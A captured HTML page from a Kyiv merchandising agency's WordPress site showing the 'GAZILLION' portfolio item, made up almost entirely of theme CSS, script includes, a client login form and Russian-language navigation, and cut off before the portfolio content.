

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://smart-s.kiev.ua/portfolio-item/gazillion/
body_size: 8321
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 lt-ie9" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lt-ie9" lang="ru-RU">
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<title>GAZILLION | SMART Solutions</title>
 
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://smart-s.kiev.ua/xmlrpc.php" />





	<link rel='archives' title='Сентябрь 2014' href='https://smart-s.kiev.ua/2014/09/' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="SMART Solutions &raquo; Лента" href="https://smart-s.kiev.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMART Solutions &raquo; Лента комментариев" href="https://smart-s.kiev.ua/comments/feed/" />
<link rel='stylesheet' id='prettyphoto-css'  href='https://smart-s.kiev.ua/wp-content/plugins/prettyphoto-media/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-core-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/wp-core.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-elements-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/foundation-scss.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-ie7-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/foundation-ie8.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/icomoon.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/font-awesome.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='quasar-buttons-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='quasar-style-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='quasar-menu-style-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/menu-ltr.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='quasar-media-queries-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/media-queries.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://smart-s.kiev.ua/wp-content/themes/quasartheme/rock-builder/css/animate.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/modernizr.js?ver=4.0'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/jquery-parallax-set.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/rockthemes-parallax.min.js?ver=4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rockthemes = {"ajaxurl":"https:\/\/smart-s.kiev.ua\/wp-admin\/admin-ajax.php","ajax_nonce":"2c93f1dea7","f_way":"https:\/\/smart-s.kiev.ua\/wp-content\/themes\/quasartheme","frontend_options":{"activate_smooth_scroll":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/quasar.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/jquery.navgoco.min.js?ver=4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smart-s.kiev.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://smart-s.kiev.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ФЛОТИЛИЯ' href='https://smart-s.kiev.ua/portfolio-item/flotiliya/' />
<link rel='next' title='FLAGMAN' href='https://smart-s.kiev.ua/portfolio-item/flagman/' />
<meta name="generator" content="WordPress 4.0" />
<link rel='canonical' href='https://smart-s.kiev.ua/portfolio-item/gazillion/' />
<link rel='shortlink' href='https://smart-s.kiev.ua/?p=372' />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800,300|PT+Sans+Narrow:400,700|Pacifico" rel="stylesheet" type="text/css"><link rel="shortcut icon" type="image/x-icon" href="" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
<!--Rock Themes Style--><style type="text/css" media="all">.padding{padding:15px;}.padding-2x{padding:27px;}body,html,p{color:#444444;}a:not(.escapea):not(.button){color:#444444;}a:not(.escapea):not(.button):hover{color:#00a94f;}.row{max-width:1090px;}.lt-ie9 .row{width:1090px;}
		.main-color, .team-member-content .team-member-i, ol.comment-list li.comment .comment-author,
		ol.comment-list li.comment .comment-author a.url, .comment-list .reply a, #cancel-comment-reply-link,
		#wp-calendar td a{
			color:#00a94f;	
		}
		
		#wp-calendar caption, .rockthemes-divider .divider-symbol,
		.quasar-pagination .page-numbers.current, .quasar-link_pages > span.page-numbers{
			background-color:#00a94f;	
		}
		
		.box-shadow-dark{
			-webkit-box-shadow:inset 0 0 2px #00a94f;
			-moz-box-shadow:inset  0 0 2px #00a94f;
			box-shadow:inset 0 0 2px #00a94f;
			border-color:#00a94f;
		}
		
		.rockthemes-before-after-slider .twentytwenty-handle .twentytwenty-left-arrow{
			border-right-color:#00a94f;
		}
		
		.rockthemes-before-after-slider .twentytwenty-handle .twentytwenty-right-arrow{
			border-left-color:#00a94f;
		}
	
			body, .button, .date-area, .date-area *, .comment-list .reply a, #cancel-comment-reply-link,
			p, a, .header-small-contact, .more-link, .rock-skill text tspan{
				font-family: "Open Sans", sans-serif;
			}
			
			.quasar-breadcrumbs *, table, table tr th, table tr td, input[type="submit"]
			.rock-tabs-container .rock-tabs-header-container .rock-tab-header,
			ul,ol,dl, address, label, input, input:not([type="submit"]), select, button, textarea
			.quasar-pagination .page-numbers, input[type="submit"]:not(.button), .comments-submit, #comments-submit,
			p, a, .vcard .fn, .header-small-contact, .more-link{
				font-size:13px;	
			}
		
		h1, h2, h3, h4, h5, h6, .title-container, .title-container a, .page-title, 
		.sidebar-area caption, .quasar-portfolio-main-title, .team-member-content .member-b,
		.ajax-filtered-gallery-holder .ajax-navigation strong, .searchform label,
		.quasar-breadcrumbs li a, .quasar-breadcrumbs li,
		.rock-iconictext-container .rock-iconictext-header-title,
		.rock-iconictext-container .rock-iconictext-header-title strong,
		.quasar-element-responsive-title{
			font-family: "PT Sans Narrow", sans-serif;
		}
		
		#nav, #nav a, #nav ul li{
			font-family: "PT Sans Narrow", sans-serif;
		}
		.main-color{color:#00a94f;}.main-boxed-text-color{color:#666666;}#toTop{background:#00a94f;}.header-top-1{background:#00a94f;}.header-top-1{color:#ededde;}.header-top-1 a:not(.escapea):not(.button){color:#f4f3e6;}.header-top-1 a:not(.escapea):not(.button):hover{color:#00a94f;}.lt-ie9 .header-top-1 a{color:#f4f3e6;}.lt-ie9 .header-top-1 a:hover{color:#00a94f;}.header-top-2{
		background-color:#00a94f;
		color:#ffffff;
	}.header-top-2 a:not(.escapea):not(.button){color:#ffffff;}.header-top-2 a:not(.escapea):not(.button):hover{color:#ffffff;}.lt-ie9 body .header-top-2 div a{color:#ffffff;}.lt-ie9 .header-top-2 a:hover{color:#ffffff;}.ie.ie8 .header-top-2 div a{color:#ffffff !important;}.logo-container{margin-top:10px; margin-bottom:10px;}
		.lt-ie9 .nav-box, .ie9 .nav-box{
			background:#f9f9f9;
			
			background: #ffffff;
			background: -moz-linear-gradient(top,  #f9f9f9 0%, #e8e8e8 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9f9f9), color-stop(100%,#e8e8e8));
			background: -webkit-linear-gradient(top,  #f9f9f9 0%,#e8e8e8 100%);
			background: -o-linear-gradient(top,  #f9f9f9 0%,#e8e8e8 100%);
			background: -ms-linear-gradient(top,  #f9f9f9 0%,#e8e8e8 100%);
			background: linear-gradient(to bottom,  #f9f9f9 0%,#e8e8e8 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f9f9f9", endColorstr="#e8e8e8",GradientType=0 );
			
			border-top:1px solid #f9f9f9;
		}
	
	
		.nav-box{
			background:rgba(249,249,249,0.8);
			
			background: #ffffff;
			background: -moz-linear-gradient(top,  rgba(249,249,249,0.8) 0%, rgba(232,232,232,0.8) 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,249,249,0.8)), color-stop(100%,rgba(232,232,232,0.8)));
			background: -webkit-linear-gradient(top,  rgba(249,249,249,0.8) 0%,rgba(232,232,232,0.8) 100%);
			background: -o-linear-gradient(top,  rgba(249,249,249,0.8) 0%,rgba(232,232,232,0.8) 100%);
			background: -ms-linear-gradient(top,  rgba(249,249,249,0.8) 0%,rgba(232,232,232,0.8) 100%);
			background: linear-gradient(to bottom,  rgba(249,249,249,0.8) 0%,rgba(232,232,232,0.8) 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="rgba(249,249,249,0.8)", endColorstr="rgba(232,232,232,0.8)",GradientType=0 );
			
			border-top:1px solid #f9f9f9;
		}
	
	#nav ul li a{padding:26px 30px 25px  0px;}#nav ul ul a{padding:9px 25px 9px 15px;}#nav ul li.current-menu-item > a:not(.escapea):not(.button){color:#00a94f;}#nav ul li a:not(.escapea):not(.button):hover{color:#00a94f;}.lt-ie9 #nav ul li.current-menu-item > a{color:#00a94f;}.lt-ie9 #nav ul li a:hover{color:#00a94f;}#nav > ul > li.current-menu-item > a:not(.escapea):not(.button){color:#00a94f;}#nav > ul > li a:not(.escapea):not(.button):hover{color:#00a94f;}.lt-ie9 #nav > ul > li.current-menu-item > a{color:#00a94f;}.lt-ie9 #nav > ul > li a:hover{color:#00a94f;}#nav ul li a{color:#423b3b;}#nav ul li.current-menu-item a .desc, #nav ul li.current-menu-item a i{color:#423b3b;}#nav ul li a:hover .desc, #nav ul li a:hover i, #nav ul li a:not(.escapea):not(.button){color:#423b3b;}#nav ul ul{background:#4f5864; color:#fffaf2;}#nav ul ul a{color:#fffaf2;}#nav ul ul a{border-top-color:#656b6e; border-bottom-color:#41474d}#nav ul ul li.current-menu-item, #nav ul ul li.current-menu-parent, #nav ul ul li.current-menu-ancestor{background-color:#00a94f; border-radius:3px;}#nav ul ul li a:not(.escapea):not(.button){color:#fffaf2;}#nav ul ul li a:not(.escapea):not(.button):hover{color:#ffffff;}#nav ul ul li.current-menu-item > a:not(.escapea):not(.button), #nav ul ul li.current-menu-parent > a:not(.escapea):not(.button), #nav ul ul li.current-menu-ancestor > a:not(.escapea):not(.button){color:#ffffff;}.lt-ie9 #nav ul ul li a:hover, #nav .sub_font_color{color:#ffffff;}.lt-ie9 #nav ul ul li.current-menu-item > a, .lt-ie9 #nav ul ul li.current-menu-parent > a, .lt-ie9 #nav ul ul li.current-menu-ancestor > a{color:#ffffff;}#nav .sub-nav-hover, #nav .sub-sub-nav-hover{background-color:#00a94f;}#nav .sub-sub-nav-hover, #nav .sub-nav-hover{border-radius:3px;}#nav ul ul{border-bottom-left-radius:3px; border-bottom-right-radius:3px;}.special-search-overlay-box{background:#ececec; border-radius:0px;}
	.widget_nav_menu .menu a:hover, .widget_nav_menu .menu li.active > a{
		background-color:#00a94f;
		color:#ffffff;
	}.quasar-title-breadcrumbs{
				background:url("http://smart-s.applemint.eu/wp-content/themes/quasartheme/images/bright_squares.png") repeat;
				background-size:297px 297px
		}
		
		@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (max--moz-device-pixel-ratio: 2) {
			.quasar-title-breadcrumbs{background-image:url("http://smart-s.applemint.eu/wp-content/themes/quasartheme/images/bright_squares_@2x.png");}
		}
		.quasar-title-breadcrumbs, .quasar-title-breadcrumbs h2{color:#00a94f;}.quasar-title-breadcrumbs a:not(.escapea):not(.button){color:#00a94f;}.quasar-title-breadcrumbs a:not(.escapea):not(.button):hover{color:#00a94f;}.lt-ie9 .quasar-title-breadcrumbs a{color:#00a94f;}.lt-ie9 .quasar-title-breadcrumbs a:hover{color:#00a94f;}.footer-large{background:#fcfefc;}.footer-large, .footer-large *, .footer-large .widget-title{color:#0a0909;}.footer-large a:not(.escapea):not(.button){color:#0a0909;}.footer-large a:not(.escapea):not(.button):hover{color:#00a94f;}.footer-large{padding:30px 0 60px;}.lt-ie9 .footer-large a{color:#0a0909;}.lt-ie9 .footer-large a:hover{color:#00a94f;}hr.footer-inline-hr{border-top-color:#1d1e24; border-bottom-color:#292e3d;}
		.customisable-border.thm-dark, .thm-dark .customisable-border,
		.customisable-border.thm-dark, .thm-dark .customisable-border, .widget .rpwe-block li{
			border-color:#292e3d;	
		}
	.footer-bottom{background:#181818;}.footer-bottom{color:#ffffff;}.footer-bottom a:not(.escapea):not(.button){color:#00a94f;}.footer-bottom a:not(.escapea):not(.button):hover{color:#00a94f;}.lt-ie9 .footer-bottom a{color:#00a94f;}.lt-ie9 .footer-bottom a:hover{color:#00a94f;}h1{color:#00a94f;}h2{color:#00a94f;}h3{color:#00a94f;}h4{color:#00a94f;}h5{color:#00a94f;}h6{color:#00a94f;}
	.genericon:before,
	.menu-toggle:after,
	.featured-post:before,
	.date a:before,
	.entry-meta .author a:before,
	.format-audio .entry-content:before,
	.comments-link a:before,
	.tags-links a:first-child:before,
	.categories-links a:first-child:before,
	.post-view:before,
	.edit-link a:before,
	.attachment .entry-title:before,
	.attachment-meta:before,
	.attachment-meta a:before,
	.comment-awaiting-moderation:before,
	.comment-reply-link:before,
	.comment-reply-login:before,
	.comment-reply-title small a:before,
	.bypostauthor > .comment-body .fn:before,
	.error404 .page-title:before{
		color:#00a94f;
	}
	.more-link:not(.button){color:#444444;}.post-format-container{background-color:#00a94f; color:#ffffff;}
	.main-gradient, .quasar-pagination .page-numbers, input[type="submit"]:not(.checkout-button):not(.button.alt), .comments-submit, #comments-submit{
		background: #ffffff;
		background: -moz-linear-gradient(top,  #ffffff 0%, #f4f4f4 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f4f4f4));
		background: -webkit-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: -o-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: -ms-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: linear-gradient(to bottom,  #ffffff 0%,#f4f4f4 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f4f4f4",GradientType=0 );
	}
	
	.quasar-pagination .page-numbers:not(.current):hover, input[type="submit"]:not(.checkout-button):not(.button.alt):hover, .comments-submit:hover, #comments-submit:hover{
		background: #ffffff;
		background: -moz-linear-gradient(top,  #ffffff 0%, #f4f4f4 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f4f4f4));
		background: -webkit-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: -o-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: -ms-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%);
		background: linear-gradient(to bottom,  #ffffff 0%,#f4f4f4 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f4f4f4",GradientType=0 );
	}
	
	.quasar-pagination .page-numbers.current, .quasar-pagination .page-numbers:active, .quasar-link_pages > span.page-numbers, 
	.button.active, .button.current, .button.active:hover, .button.current:hover .button.active:active, .button.current:active{
		background:#00a94f;	 
	}
	#main-canvas{background:#f7f7f7;}.ui-panel-content-wrap, .ui-overlay-c{background:#fafafa url("") repeat scroll top left !important; } .content_holder{ -webkit-box-shadow: 0px 0px 50px rgba(80, 80, 80, 0.78); -moz-box-shadow: 0px 0px 50px rgba(80, 80, 80, 0.78); box-shadow: 0px 0px 50px rgba(80, 80, 80, 0.78);  } .boxed-layout{background-color:#f3f4ed;}.rockthemes-parallax .boxed-layout{background-color:rgba(243,244,237,0.68);}.boxed-layout.boxed-colors, .boxed-layout.boxed-colors p, .boxed-layout.boxed-colors h1,
	 .boxed-layout.boxed-colors h2, .boxed-layout.boxed-colors h3, .boxed-layout.boxed-colors h4,
	 .boxed-layout.boxed-colors h5, .boxed-layout.boxed-colors h6,
	 .boxed-layout.boxed-colors div, .boxed-layout.boxed-colors span{color:#666666;}.boxed-layout.boxed-colors a:not(.button){color:#666666;}.boxed-layout.boxed-colors a:not(.button):hover{color:#00a94f;}.rock-iconictext-container .rockicon-circle-box i,
	.rock-iconictext-container .rockicon-rounded-box i{color:#666666;}.rock-iconictext-container .rockicon-circle-box i,
	.rock-iconictext-container .rockicon-rounded-box i,
	.rock-iconictext-container .rockicon-quasar-box i{color:#f3f3f3;}.rock-toggles-container .active .rock-toggle-header{color:#00a94f;}.boxed-layout .rock-toggles-container .active .rock-toggle-header{background-color:#00a94f; color:#ffffff;}.rock-toggles-container .rock-toggle-header{color:#444444;}.rock-toggles-container .rock-toggle-header:hover{color:#00a94f;}.rock-toggle-content{background:#fafafa;}
		.boxed-layout .rock-toggles-container .rock-toggle-header{color:#666666;}
		.boxed-layout .rock-toggles-container .rock-toggle-header:hover,
		.boxed-layout .rock-toggles-container .active .rock-toggle-header{color:#ffffff;}
	
	.rock-tabs-container .rock-tabs-header-container .rock-tab-header.active,
	.rock-tabs-container .rock-tabs-header-container .rock-tab-header:hover{color:#00a94f;}
	.rock-tabs-container .rock-tabs-header-container .rock-tab-header{color:#444444;}
	.rock-tabs-container .rock-tabs-content-container .tabs-motion-container,
	.rock-tabs-container .rock-tabs-header-container .rock-tab-header.active{
		background:#fafafa;
	}
		.boxed-layout .rock-tabs-container .rock-tabs-header-container .rock-tab-header{color:#666666;}
		.boxed-layout .rock-tabs-container .rock-tabs-header-container .rock-tab-header.active,
		.boxed-layout .rock-tabs-container .rock-tabs-header-container .rock-tab-header:hover{color:#00a94f;}
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active:first-child,
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active,
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active{
		border-left-color:#00a94f;
		border-right-color:#00a94f;
		border-top-color:#00a94f;
	}.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active{
		border-bottom-color:#fafafa;
	}.boxed-layout{border-radius:0px;}
	.ajax-filtered-hover-box{
		width:487px; 
		height:345px;
		background:#fafafa;
		border-color:#bebebe;
		color:#666666;
	}.ajax-filtered-hover-box > ajax-filtered-image{width:472px; height:240px;}
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li a,
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-filtered-footer a{
		border-color:#666666;
	}
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li a:hover,
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-filtered-footer a:hover,
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li.active a{
		border-color:#00a94f;
	}.header-top-1 .rock-social-icon a .social-icon-regular{color:#ededde !important;}.lt-ie9 .header-top-2 .social-icon-regular{color:#ffffff !important;}.rock-social-icon a .social-icon-hover{color:#00a94f !important;}.quasar-pt-columns:hover{
		box-shadow:0 0 3px #00a94f;
		-webkit-box-shadow:0 0 3px #00a94f;
		-moz-box-shadow:0 0 3px #00a94f;
	}.team-member-content .team-member-i{color:#00a94f;}
	.button-custom {
		background: #00a94f; 
	
		background: -moz-linear-gradient(top,  #00a94f 0%, #00a94f 82%, #00a94f 100%); 
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00a94f), color-stop(82%,#00a94f), color-stop(100%,#00a94f));
		background: -webkit-linear-gradient(top,  #00a94f 0%,#00a94f 82%,#00a94f 100%);
		background: -o-linear-gradient(top,  #00a94f 0%,#00a94f 82%,#00a94f 100%); 
		background: linear-gradient(to bottom,  #00a94f 0%,#00a94f 82%,#00a94f 100%); 
	  
		border-color: #00a94f;
		color: white;
		text-shadow: 0 -1px 1px rgba(0, 40, 50, 0.35);
	}

	.button-custom:hover {
		background-color: #00a94f;
		background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #00a94f), color-stop(100%, #00a94f));
		background: -webkit-linear-gradient(top, #00a94f, #00a94f);
		background: -moz-linear-gradient(top, #00a94f, #00a94f);
		background: -o-linear-gradient(top, #00a94f, #00a94f);
		background: linear-gradient(top, #00a94f, #00a94f);
	}

	.button-custom:active {
		background: #00a94f;
		color: #EEE;
		text-shadow:none;
	}
	
	.button-flat-custom {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		-webkit-transition-property: background;
		-moz-transition-property: background;
		-o-transition-property: background;
		transition-property: background;
		-webkit-transition-duration: 0.3s;
		-moz-transition-duration: 0.3s;
		-o-transition-duration: 0.3s;
		transition-duration: 0.3s;
		background: #00a94f;
		color: white;
		text-shadow: none;
		border: none;
	}
	
	.button-flat-custom:hover {
		background: #00a94f;
	}
	
	.button-flat-custom:active {
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
		background: #00a94f;
		color: #EEE;
	}
	
	.escape_button_style, .escape_button_style:hover, .escape_button_style:active{
		background:none !important;
		padding:0px !important;
		box-shadow:none !important;
		-moz-box-shadow:none !important;
		-webkit-box-shadow:none !important;
		border:none !important;
		margin:0 !important;
		top:0px !important;
		font-weight:normal !important;
		float:none !important;
	}

	
	.boxed-colors .escape_button_style{
		color:#666666 !important;	
	}

		
	.escape_button_style{
		color:#444444 !important;	
	}
	
	
	.boxed-colors .escape_button_style:hover{
		color:#00a94f !important;	
	}

		
	.escape_button_style:hover{
		color:#00a94f !important;	
	}
	.error-404-icon{color:#00a94f;}.error-404-header, .error-404-description{color:#666666;}mark{background-color:#00a94f;}</style>
</head>
<body class="single single-quasarproducts postid-372 custom-background">

    <div class="main-container">

    
	<div class="header-top-2">
		<div class="row">
        	<div class="large-12 columns">
                <div class="row">
					<div class="large-6 columns header-top-2-font-size header-social-line-height centered-text-responsive"><strong> Call Us:</strong> +380 (44) 220 2458 | <strong> Email : </strong><a href="info@smart-s.kiev.ua"><span class="__cf_email__" data-cfemail="462f28202906352b2734326b35682d2f2330683327">[email&#160;protected]</span></a></div>
					<div class="large-6 columns right-text centered-text-responsive header-top-2-responsive-inline-block social-no-margin">
<form id="custom-login-form" class="custom_login" action="http://merchen.smart-s.kiev.ua/" method="POST">
	<div class="row">
		<div class="large-2 columns">
			<div class="rock-social-icon">
				<a href="https://www.linkedin.com/company/s-m-a-r-t-solutions">
					<div class="social-icon-container" style="margin-top: 0px;">
						<i class="fa-linkedin-square social-icon-regular"></i>
						<i class="fa-linkedin-square social-icon-hover"></i>
					</div>
				</a>
			</div>
			<div class="rock-social-icon">
				<a href="https://www.facebook.com/SmartSolutionsMerchandisingAgency">
					<div class="social-icon-container" style="margin-top: 0px;">
						<i class="fa-facebook-square social-icon-regular"></i>
						<i class="fa-facebook-square social-icon-hover"></i>
					</div>
				</a>
			</div>
		</div>
		<div class="large-4 columns">
			<input type="text" placeholder="Логин" name="login">
		</div>
		<div class="large-4 columns">
			<input type="password" placeholder="Пароль" name="passw">
		</div>
		<div class="large-2 columns">
			<button type="submit">Ок</button>
		</div>
	</div>
</form>
</div>
                </div>
            </div>
		</div>
	</div>
	
	
	<div id="main-nav-bg" class="nav-box nav-margin-vertical header-model-7">
		<div class="row">
			<div class="large-3 columns centered-text-responsive"><div class="logo-container"><a href="https://smart-s.kiev.ua"><img src="http://smart-s.applemint.eu/wp-content/uploads/2014/09/logo.png" alt="SMART Solutions" style="max-width:157px; max-height:61px; width:100%;" /></a></div></div>
			<div class="large-9 columns quasar-nav-fixed-ready">
				<div class="nav-right-desktop">
					<div id="nav" class="menu-menu_ru-container"><ul id="menu-menu_ru" class="nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://smart-s.kiev.ua/">ГЛАВНАЯ СТРАНИЦА</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://smart-s.kiev.ua/services/">НАШИ УСЛУГИ</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://smart-s.kiev.ua/services/merchendajzing/">МЕРЧЕНДАЙЗИНГ</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://smart-s.kiev.ua/services/audit/">АУДИТ</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://smart-s.kiev.ua/services/outstaffing/">АУТСТАФИНГ</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://smart-s.kiev.ua/services/btl/">BTL</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://smart-s.kiev.ua/portfolio/">ПОРТФОЛИО</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://smart-s.kiev.ua/contacts/">КОНТАКТЫ</a></li>
<li id="menu-item-180-en" class="lang-item lang-item-12 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-180-en"><a href="http://smart-s.kiev.ua/en/" hreflang="en">English</a></li>
</ul></div>
				</div>
			</div>
		</div><!-- Clear any unwanted alignment from menu-->
	</div>
	<div class="nav-shadow-container">
		<div class="shadow-divider-down"><img src="https://smart-s.kiev.ua/wp-content/themes/quasartheme/images/shadow-divider-down.png" /></div>
	</div>
<div id="toTop">
	<i class="fa fa-chevron-up to_top_icon"></i>
</div>

<div class="row"><!-- row class removed from here -->
	<div class="large-12 columns">
</div></div>
<!--Close the row-->

<div class="quasar-title-breadcrumbs">
	<div class="shadow-divider-down"><img src="https://smart-s.kiev.ua/wp-content/themes/quasartheme/images/shadow-divider-down.png" /></div>	<div class="row">
    	            <div class="large-7 medium-7 columns">
                    <h2 class="page-title centered-text-responsive-small">
			GAZILLION 
            </h2>
        </div>
                <div class="large-5 medium-5 columns breadcrums-container right-text centered-text-responsive-small">
        	<p><br /></p>
